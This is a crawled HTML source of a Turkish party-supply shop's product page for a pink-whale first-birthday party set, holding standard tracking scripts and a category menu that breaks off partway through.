

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik
body_size: 36748
content:
<!doctype html>
<html lang="tr-TR" >
<head>
<meta charset="utf-8">
<title>Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK - partidunyasi.com</title>
<meta name="description" content="En sevilen Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK ürünleri partidunyasi.com'da. Fırsatları kaçırma hemen tıkla" />
<meta name="copyright" content="T-Soft E-Ticaret Sistemleri" />
<meta name="robots" content="index,follow" /><link rel="canonical" href="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik" /><link rel="alternate" hreflang="x-default" href="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik" />
<link rel="alternate" hreflang="tr" href="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik" />
<meta property="og:image" content="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg"/>
                <meta property="og:image:width" content="300" />
                <meta property="og:image:height" content="300" />
                <meta property="og:type" content="product" />
                <meta property="og:title" content="Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK - partidunyasi.com" />
                <meta property="og:description" content="En sevilen Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK ürünleri partidunyasi.com'da. Fırsatları kaçırma hemen tıkla" />
                <meta property="product:availability" content="in stock" />
                <meta property="og:url" content="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik" />
                <meta property="og:site_name" content="https://www.partidunyasi.com/" />
                <meta name="twitter:card" content="summary" />
                <meta name="twitter:title" content="Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK - partidunyasi.com" />
                <meta name="twitter:description" content="En sevilen Pembe Balinalar 1 Yaş SÜPER Parti Seti 24 KİŞİLİK ürünleri partidunyasi.com'da. Fırsatları kaçırma hemen tıkla" />
                <meta name="twitter:image" content="https://www.partidunyasi.com/pembe-balinalar-1-yas-super-parti-seti-24-kisilik-pembe-balina-parti-dunyasi-18501-22-O.jpg" />
            <script type="text/javascript">
                try {
                    var PAGE_TYPE = 'product';
                    var MEMBER_INFO = {"ID":0,"CODE":"","FIRST_NAME":"","BIRTH_DATE":"","GENDER":"","LAST_NAME":"","MAIL":"","MAIL_HASH":"","PHONE":"","PHONE_HASH":"","PHONE_HASH_SHA":"","GROUP":0,"TRANSACTION_COUNT":0,"REPRESENTATIVE":"","KVKK":-1,"COUNTRY":"TR","E_COUNTRY":""};
                    var IS_VENDOR = 0;
                    var MOBILE_ACTIVE = false;
                    var SEPET_MIKTAR = '0';
                    var SEPET_TOPLAM = '0,00';
                    var SESS_ID = '8e66cedb845e805af0ccd69293fa53cb';
                    var LANGUAGE = 'tr';
                    var CURRENCY = 'TL'; 
                    var SEP_DEC = ',';    
                    var SEP_THO = '.';
                    var SERVICE_INFO = null;
                    var CART_CSRF_TOKEN = 'c953ac4374a04c62264e64b4150c1ae909f8547065eecdd6d4ea13535930cd6a';
                    var CSRF_TOKEN = 'a5mSW8azs3fCMbAq8//kPipmpweYFaH+Vi0rz7PfkZc=';
                    var KVKK_REQUIRED = 0;
                }
                catch(err) { }
                
                const DYNAMIC_LOADING_SHOW_BUTTON = 0;

            </script>
            <!--cache-->
<link rel="preload" as="font" href="https://www.partidunyasi.com/theme/v4/sub_theme/genel/firat/v4/font/font/tsoft.woff?91661963" type="font/woff" crossorigin="anonymous">
<link rel="stylesheet" property="stylesheet" type="text/css" href="/srv/compressed/load/css/css1766041652.css" />
<script type="text/javascript" src="/srv/compressed/load/js/js1766041652.js"></script>
<script src="/js/tsoftapps/v4/header.js?v=1766041652"></script>
<link rel="shortcut icon" href="//www.partidunyasi.com/Data/EditorFiles/Untitled-1.png" />
<link rel="icon" type="image/gif" href="//www.partidunyasi.com/Data/EditorFiles/Untitled-1.png" />
<link rel="search" href="/xml/opensearchdescription.php" type="application/opensearchdescription+xml" title="Parti Malzemeleri - Doğum Günü Süsleri - Parti Dünyası" />
<!-- if responsive lisans aktif ise -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<style type="text/css">
.image-wrapper {
padding-bottom: 150%
}
</style>
<script src="https://v2.zopim.com/?2otei1yCjzE5tZbxASdLDApf42b3CLQb" charset="utf-8" type="text/javascript"></script>
<!-- reachpeople.co tracking code start -->
<script>
var rp_email = MEMBER_INFO.MAIL;
(function(w,d,t,u,n,a,m){w['ReachpeopleTrackingObject']=n;
w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://partidunyasi.usereachpeople.com/rp.js','mt');
mt('send', 'pageview', {email:rp_email[0]});
</script>
<!-- reachpeople.co tracking code end -->
<meta name="google-site-verification" content="uSA0WDkO0cXuxYOZ5UUEa7p3j5sZgL8hbcTuLoplFas" /><meta name="author" content="Atakan MEDE | emrebostan.com">
<meta name="web_author" content="Atakan MEDE | emrebostan.com">
<link href='https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500italic,500,700,700italic,900,900italic' rel='stylesheet' type='text'/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"/>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/edit.css?version=52"/>
<style>html,body{font-family: 'Roboto', sans-serif;}
</style>
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/sweet/sweetalert.css" rel="stylesheet"/>
<script src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/sweet/sweetalert.min.js" defer></script>
<script type="text/javascript" src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/slick/slick.min.js" defer></script>
<meta name="google-site-verification" content="Khhx8eZcJe7D4Pj_AsrbeJ0Emk5OiNgCt8laHl0nGXY" /><script>
if(typeof window.FB_EVENT_ID == 'undefined'){
window.FB_EVENT_ID = "fb_" + new Date().getTime();
}
</script><meta name="google-site-verification" content="nfIJhlqpAwSbndfbDdMbUfMc_OKxAnnREHxiycXwau4" /><script type="text/javascript">
var GA4ID = '';
var GA4_TRACKING_ID = '';
var GA_Enhanced_Ecommerce = true;
var GTAG_TRACKING_ID = 'UA-2941906-2';
var GTAG_ADWORDS_ID = 'AW-1064223843';
var GTAG_ADWORDS_LABEL = 'h0DCL3nzY8BEOOIu_sD';
var GTAG_WITH_VAT = '1';
var GTAG_ID = 'id';
var OPTIMIZE_ID = ''
if (GA4_TRACKING_ID === '{{' + 'GA4_TRACKING_ID' + '}}') {
GA4_TRACKING_ID = '';
}
if (GA4ID !== '' && GA4ID !== '{{' + 'GA4_TRACKING_ID' + '}}') {
$.getScript("https://www.googletagmanager.com/gtag/js?id=");
} else {
$.getScript("https://www.googletagmanager.com/gtag/js?id=UA-2941906-2");
}
</script>
<script>
var RATE = {"USD_TO_TL":43.393900000000002137312549166381359100341796875,"EUR_TO_TL":51.5439999999999969304553815163671970367431640625};
var DECIMAL_LENGTH = 2;
var showHeaderCart = true;
var showAdd2CartPopup = true;
var PAGE_LINK = { OFFER : '' , OFFER_CONFIRMATION : '', CART : 'sepet', ORDER : 'order' };
var PRODUCT_DATA = [] , CATEGORY_DATA = {} , BRAND_DATA = {};
var ENDPOINT_PREFIX = '';
</script>
</head>
<body>
<input type="hidden" id="cookie-law" value="0" />
<div id="mainWrapper" class="fl"><script type="text/javascript">
    $(document).ready(function () {
        var leftCol = true;
        var rightCol = true;
        var leftContent = $('#leftColumn').html().trim();
        var rightContent = $('#rightColumn').html().trim();
        var contentWrap = $('.contentWrapper');
        var content = $('#mainColumn');
        if (leftContent == '') {
            leftCol = false;
            $('#leftColumn').remove();
        }
        if (rightContent == '') {
            rightCol = false;
            $('#rightColumn').remove();
        }
        if (leftCol && rightCol) {
            contentWrap.attr('id', 'threeCol');
            content.addClass('col-8 col-md-6 col-sm-12');
        }
        else if (leftCol || rightCol) {
            contentWrap.attr('id', 'twoCol');
            content.addClass('col-10 col-md-9 col-sm-12');
        }
        else {
            contentWrap.attr('id', 'oneCol');
            content.addClass('col-12');
        }
    });
</script>
<div id="skeletonWrap" class="fl">
    <div id="skeleton" class="fl col-12">
        <header class="col col-12">
            <div id="header" class="row">
                <!--cache--><script type="text/javascript">var uye_giris_yapti="0";var PAGE_ID=3;</script>
<script type="text/javascript" src="https://img-partidunyasi.mncdn.com/theme/standart/js/blok-v4/personalization.js"></script>
<style>
#content{
margin: 0;
}
</style>
<script>
$("html").addClass("page_"+PAGE_TYPE);
function popupCallback() {
}
function placeCaller(id) {
}
function setaCookie(cname, cvalue, exdays) {
var d = new Date();
d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
var expires = "expires=" + d.toUTCString();
document.cookie = cname + "=" + cvalue + "; " + expires;
}
function getaCookie(name) {
var dc = document.cookie;
var prefix = name + "=";
var begin = dc.indexOf("; " + prefix);
if (begin == -1) {
begin = dc.indexOf(prefix);
if (begin != 0)
return null;
} else {
begin += 2;
var end = document.cookie.indexOf(";", begin);
if (end == -1) {
end = dc.length;
}
}
return unescape(dc.substring(begin + prefix.length, end));
}
</script>
<div id="colorbar"></div>
<div id="h">
<div class="inner" id="h-inner">
<div class="row">
<div class="fl col-4 col-pd">
<a href="/">
<img src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/logo.png" id="logo" alt="" width="auto" height="auto"/>
</a>
</div>
<div class="fl col-8 col-pd">
<ul class="row col-10" id="topMenu">
<li><a href="magazalarimiz">Mağazalarımız</a></li>
<li><a href="iletisim">İletişim</a></li>
<li><a href="//www.partidunyasi.com/">Anasayfa</a></li>
<li><a href="javascript:$('.Clear_Area').fadeIn();">Kargom nerede ?</a></li>
<li><a href="//www.partidunyasi.com/aynigunkargo">Aynı Gün Kargo</a></li>
<li><a href="/bayi-girisi-sayfasi">BAYİ GİRİŞİ</a></li>
<li><a href="/bayi-basvuru-sayfasi">BAYİ BAŞVURUSU</a></li>
<li><a href="/uye-girisi-sayfasi">ÜYE GİRİŞ</a></li>
<li><a href="/uye-kayit">ÜYE OL</a></li>
</ul>
<div class="row" id="topMiddle">
<div id="headerOrta">
<div id="headerSearch" class="s fl col-8">
<form action="/arama">
<input type="text" name="q" placeholder="Arama">
<button class="fa fa-search"></button>
</form>
</div>
<a href="/Sepet.php" class="fr col-2 col-pd" id="cart-soft-count">
Sepet
<span class="cart-soft-count">0</span>
<label><strong class="cart-soft-price">0,00</strong> TL</label>
</a>
</div>
</div>
<!--<ul class="row" id="topBottom">
<li class="s">
<form action="/arama">
<input type="text" name="q" placeholder="Arama">
<button class="fa fa-search"></button>
</form>
</li>
</ul>-->
</div>
</div>
</div>
<div class="cat">
<div class="inner">
<ul class="hrUL wFull eqweq" id="Categories">
<li id="categoryTitle"><a href="/ozel-gun-partileri" data-id="321" title="Yılbaşı Süsleri">Yılbaşı Süsleri</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/ozel-gun-partileri" data-id="321" title="Yılbaşı Süsleri">Yılbaşı Süsleri</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/yilbasi-noel-parti-malzemeleri" title="YILBAŞI / NOEL PARTİ MALZEMELERİ">YILBAŞI / NOEL PARTİ MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-taclari" title="Yılbaşı TAÇLARI">Yılbaşı TAÇLARI</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/eglenceli-gozlukler" title="Eğlenceli GÖZLÜKLER">Eğlenceli GÖZLÜKLER</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sapkalar-kotyon-setler" title="Şapkalar - KOTYON Setler">Şapkalar - KOTYON Setler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/noel-baba-noel-anne-kostumleri" title="Noel Baba-Noel Anne Kostümleri">Noel Baba-Noel Anne Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karnaval-maskeleri" title="Karnaval Maskeleri">Karnaval Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-kostumleri" title="Yılbaşı Kostümleri">Yılbaşı Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/noel-baba-hediye-servisi" title="Noel Baba Hediye Servisi">Noel Baba Hediye Servisi</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-noel-parti-malzemeleri" title="YILBAŞI / NOEL PARTİ MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-cam-agaci-ve-susleri" title="YILBAŞI ÇAM AĞACI VE SÜSLERİ">YILBAŞI ÇAM AĞACI VE SÜSLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-cam-agaci" title="Yılbaşı ÇAM AĞACI">Yılbaşı ÇAM AĞACI</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-cam-agaci-susleri" title="Yılbaşı Çam Ağacı Süsleri">Yılbaşı Çam Ağacı Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-isiklari" title="Yılbaşı Işıkları">Yılbaşı Işıkları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-cam-agaci-ve-susleri" title="YILBAŞI ÇAM AĞACI VE SÜSLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-susleri-1261" title="YILBAŞI SÜSLERİ">YILBAŞI SÜSLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-afisleri" title="Yılbaşı Afişleri">Yılbaşı Afişleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-balonlari" title="Yılbaşı Balonları">Yılbaşı Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-konfetileri" title="Yılbaşı Konfetileri">Yılbaşı Konfetileri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-susleri-1261" title="YILBAŞI SÜSLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-hediyeleri-1280" title="YILBAŞI HEDİYELERİ">YILBAŞI HEDİYELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baston-sekerler" title="BASTON ŞEKERLER">BASTON ŞEKERLER</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kursun-askerler" title="KURŞUN ASKERLER">KURŞUN ASKERLER</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-kupalari-ve-kalemler" title="Yılbaşı Kupaları ve Kalemler">Yılbaşı Kupaları ve Kalemler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-hediyeleri" title="YILBAŞI HEDİYELERİ">YILBAŞI HEDİYELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-tepsileri-yilbasi-sepetleri-yilbasi-kutulari" title="Yılbaşı Tepsileri-Sepetler-Kutular">Yılbaşı Tepsileri-Sepetler-Kutular</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hediye-kurdelalari" title="Hediye Kurdelaları">Hediye Kurdelaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kar-kureleri" title="Kar Küreleri">Kar Küreleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-sekerleri" title="Yılbaşı Şekerleri">Yılbaşı Şekerleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-hediyeleri-1280" title="YILBAŞI HEDİYELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-parti-malzemeleri-susleri" title="YILBAŞI PARTİ MALZEMELERİ">YILBAŞI PARTİ MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-mekan-dekorlari" title="Yılbaşı Mekan Dekorları">Yılbaşı Mekan Dekorları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-susleri" title="Yılbaşı Süsleri">Yılbaşı Süsleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-parti-malzemeleri-susleri" title="YILBAŞI PARTİ MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-sofralari" title="YILBAŞI SOFRALARI">YILBAŞI SOFRALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sofra-susleri-kurdanlar" title="Sofra Süsleri-Kürdanlar">Sofra Süsleri-Kürdanlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kar-taneleri" title="Kar Taneleri ">Kar Taneleri </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-ve-noel-baba" title="Kardan Adam ve Noel Baba">Kardan Adam ve Noel Baba</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-toplari-parti-sofrasi" title="Yılbaşı Topları Parti Sofrası">Yılbaşı Topları Parti Sofrası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-ve-puanlar" title="Kardan Adam ve Puanlar">Kardan Adam ve Puanlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zarif-beyaz-geyik" title="Zarif Beyaz Geyik Sofra Seti">Zarif Beyaz Geyik Sofra Seti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/altin-sofralar" title="Altın Sofralar">Altın Sofralar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gumus-sofralar" title="Gümüş Sofralar">Gümüş Sofralar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/beyaz-sofralar" title="Beyaz Sofralar">Beyaz Sofralar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kirmizi-sofralar" title="Kırmızı Sofralar">Kırmızı Sofralar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-sofralari" title="YILBAŞI SOFRALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/cadilar-bayrami1" data-id="1578" title="Halloween">Halloween</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/cadilar-bayrami1" data-id="1578" title="Halloween">Halloween</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/cadilar-bayrami" title="HALLOWEEN">HALLOWEEN</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-balonlari-2" title="Cadılar Bayramı Balonları">Cadılar Bayramı Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tac-sapka-ve-gozlukler" title="Taç Şapka ve Gözlükler">Taç Şapka ve Gözlükler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peruklar-1342" title="Peruklar ">Peruklar </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korku-maskeleri" title="Korku Maskeleri">Korku Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yuz-boyamalari-ve-ozel-efektler" title="Yüz Boyamaları ve Özel Efektler">Yüz Boyamaları ve Özel Efektler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/saka-malzemeleri" title="Şaka Malzemeleri">Şaka Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiliclar-oraklar-baltalar" title="Kılıçlar Oraklar Baltalar">Kılıçlar Oraklar Baltalar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami" title="HALLOWEEN" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-dekorlari-1407" title="HALLOWEEN DEKORLARI">HALLOWEEN DEKORLARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-dekorlari" title="Cadılar Bayramı Dekorları">Cadılar Bayramı Dekorları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-balkabaklari" title="Cadılar Bayramı Balkabakları ">Cadılar Bayramı Balkabakları </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hareket-eden-ve-ses-cikaran-dekorlar" title="Hareket Eden ve Ses Çıkaran Dekorlar">Hareket Eden ve Ses Çıkaran Dekorlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/orumcekler-ve-orumcek-aglari" title="Örümcekler ve Örümcek Ağları">Örümcekler ve Örümcek Ağları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/isikli-dekorlar" title="Işıklı Dekorlar">Işıklı Dekorlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kisiye-ozel-korku-afisleri" title="Kişiye Özel Korku Afişleri">Kişiye Özel Korku Afişleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-dekorlari-1407" title="HALLOWEEN DEKORLARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-kostumleri-1425" title="HALLOWEEN KOSTÜMLERİ">HALLOWEEN KOSTÜMLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadi-seytan-vampir-aksesuarlari" title="Cadı-Şeytan-Vampir Aksesuarları">Cadı-Şeytan-Vampir Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-kostumleri" title="Cadılar Bayramı Kostümleri">Cadılar Bayramı Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kostum-aksesuarlari-1" title="Kostüm Aksesuarları">Kostüm Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadi-supurgeleri-seytan-catallari" title="Cadı Süpürgeleri - Şeytan Çatalları">Cadı Süpürgeleri - Şeytan Çatalları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-kostumleri-1425" title="HALLOWEEN KOSTÜMLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-temalari" title="HALLOWEEN TEMALARI">HALLOWEEN TEMALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balkabagi-partisi" title="Gülen Balkabağı Partisi">Gülen Balkabağı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korku-evi-partisi" title="Korku Partisi">Korku Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gulen-balkabagi-partisi" title="Happy Halloween Partisi">Happy Halloween Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-sekerleri" title="Cadılar Bayramı Şekerleri">Cadılar Bayramı Şekerleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/turuncu-partiler" title="Turuncu Partiler">Turuncu Partiler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah-partiler" title="Siyah Partiler">Siyah Partiler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pasta-ve-kurabiye" title="Parti Hediyelikleri">Parti Hediyelikleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pinyatalar" title="Pinyatalar">Pinyatalar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-temalari" title="HALLOWEEN TEMALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/balon-arajman-organizasyon" data-id="1601" title="Balon Arajman">Balon Arajman</a>
</li>
<li id="categoryTitle"><a href="/dogum-gunu-partileri" data-id="1383" title="Doğum Günü Parti">Doğum Günü Parti</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/dogum-gunu-partileri" data-id="1383" title="Doğum Günü Parti">Doğum Günü Parti</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/kiz-cocuk-dogum-gunu-partileri" title="KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ">KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ</a>
